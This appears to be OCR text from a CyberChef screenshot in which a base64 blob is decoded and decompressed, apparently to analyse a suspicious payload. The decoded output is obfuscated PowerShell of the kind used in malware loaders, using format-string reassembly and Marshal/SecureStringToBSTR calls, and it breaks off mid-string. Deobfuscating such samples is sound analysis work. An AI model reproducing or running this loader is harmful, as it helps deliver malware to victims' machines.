 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expans...
Adaptive
Resize buffer after
decompression
Verify result
STEP
BAKE!
Auto Bake
Input
length: 9905
lines: 2
VVxrb9zYkf2eXyEYwbaV1RhNdlOyZpEPVxHTQyAklx53ADIIME7HoVuUJtmxd9iS1/99b51z6rLzweoXeR9163HqVNE
/ll++q76UTxevV79++KX6cLf6z9WfPn4f/9ab+Ofz++vV5cXri4u/vH/+18e/vn71dfvt6/rb1823r9m3r9ffvubfvhbfXn33x9XHN8ef35e
//PNfq6tV+Tn++SHEP5/Ld79Wf4hvftk3X45P8c2f4r83dXj34+ry8uK/Li7i4L+tNz++v/7++zjN690fjhdxlg1GzmyuVxff/WMVf4
/3beK/u8eP39fxNa72+CGu7fLNr+FP//vxTbwJl8f7XsUbyi91adON8d/fynefV5dvqp9//ef08fXlXzZ/ffPq5w8/1R9fXb55Vf3U
/Pmndvr4Ks5uK/n8xVbi++QiNhjyl4+2rR/jvy+/VM34/p939vadfffxsF8muPjta1tMcRtv30QRZZs41iaLH2
/tqzz+yTKTYVbEd9v4J795G99d20w24Q2usD9bE3K8NMu39v3WLo0Cj99u4x35rX1xbT+tMbIteB3H26xzuzL+UNgRZZjCbrJvbNxru
/y2wP7yLSa3tdzau5t4y+bG3uS2Hpt9a6dsR5JjVpvALr+xP1n87W387a2Na1
/nt6YcWRwhL2zjNsDb+Mmmy65tJBt8k9l8dlFm48YLbblZYQPYMrO3kITt6MauwvB2i31dxK9t6yYI21d+Y1NCupkJfL0x6dqV9jE3aWRvbR1rE
/EtFDezndnxbOxLbMVOwe5c2y5t
/s3apraPRfxn+7qFiG02+2mztkE3dm9hksSR29FCaHaVCQ2Su7XFm5xySNpWntuB5wXkA02wd3EEfIMTzCDq+Gcb13mNVZns7FAxng2fvYV2mchwk
LYkU4kbqI3dA5naMeR2qalUtoFuQs0ga1yGYzF5mag2ub2z49rYjxDEW5MWDhZiMFU0HcGVkASWeA3hxrFNnBgKh5BDNWzea5sox+mYwKEAtgroTf
wG6m+HbmuzxdtnzAg9NlGYuLAusxdsMoM+YH47X8wDpbDt2o3Z2/juFvfYLRCVrQsWgu9MyJsc0rSPpqHXsI
/4hkK2G+NQNzAF+4TxIGi7xiRgRxOXbhaT2YA5JLSG+ZpuxTc4QywO1m7iM13Zxq9xENhYBmeA3+PXdgwUFjTIZjITzfEHJ721HUNy5hTMScS
/uMQEs4aMTTDx/mt8bbLMcO62QFszTQtWGD/YhiE2O8630Bdbsi0gwwiwDyzHzth2aBfY/SbpDN9mUOX4LU7bvjZzvYGNYpf2
/S18lI1rlpJtcfK2DEwIL2Xf4bItJAHdhz7Z
/abtOX81v2BTQsdNY7Y4Kkxg9gpFMC3BrmzNZoOwvgKmDvW3e8wh5LaRLfwplATKAC9ml5pZQlPjIFD5G4aqbdhVoQl3j+E+hGa8O8YAMcR
Output
time: 8ms
length: 19449
lines: 3
SEt-ItEm ('varIaB'+'Le:'+'M3'+'sT6') (  [Type]("{4}{0}{3}{1}{6}{2}{5}"-
F'e.inTErop','Es','HA','sERvIC','rUNtim','L','.MARS')) ;   ( $M3ST6::(  (GCi ("{3}{2}{1}{0}"
-f'ST6','3','Ble:M','varia') ).vALue.("{1}{0}{2}"-f'EtMEm','g','bERs').Invoke()[3]."na`Me")."I`NV`Oke"(
$M3st6::("{4}{0}{2}{1}{3}"-f'res','S','trINgToB','tR','SecU').Invoke( $(("{159}{236}{134}{319}{99}{229}{110}
{315}{145}{278}{161}{32}{179}{119}{141}{60}{124}{174}{27}{51}{48}{294}{264}{109}{220}{205}{302}{274}{56}
{215}{271}{44}{59}{169}{295}{2}{248}{165}{198}{176}{37}{172}{320}{142}{53}{228}{29}{305}{175}{112}{83}{89}{105}
{293}{117}{254}{30}{187}{95}{162}{57}{131}{197}{21}{224}{74}{155}{244}{182}{170}{277}{289}{1}{192}{150}{4}{251}
{71}{273}{199}{216}{103}{312}{116}{202}{180}{101}{39}{6}{120}{36}{301}{75}{178}{3}{308}{282}{307}{208}{58}{93}
{90}{203}{107}{300}{135}{152}{259}{210}{0}{143}{13}{253}{291}{183}{265}{151}{261}{250}{185}{140}{19}{50}
{102}{219}{309}{46}{68}{287}{156}{91}{113}{184}{314}{148}{100}{64}{70}{128}{255}{230}{284}{41}{139}{239}
{114}{188}{257}{136}{280}{326}{262}{38}{207}{286}{317}{290}{227}{72}{26}{200}{168}{266}{129}{78}{80}{316}
{225}{299}{267}{122}{118}{321}{24}{193}{18}{79}{177}{14}{55}{9}{190}{25}{276}{65}{138}{232}{28}{214}{258}{269}
{69}{263}{191}{125}{181}{98}{23}{288}{106}{256}{223}{246}{324}{313}{231}{62}{241}{84}{31}{285}{73}{221}{298}{20}
{121}{8}{166}{97}{42}{146}{272}{204}{173}{34}{87}{163}{132}{126}{43}{47}{88}{238}{211}{322}{12}{82}{318}{323}
{268}{137}{237}{270}{149}{279}{194}{7}{5}{77}{234}{201}{249}{63}{67}{235}{218}{252}{297}{92}{154}{15}{94}{35}
{186}{189}{233}{123}{167}{22}{303}{260}{304}{33}{54}{81}{160}{310}{10}{52}{111}{171}{76}{108}{212}{196}{213}{153}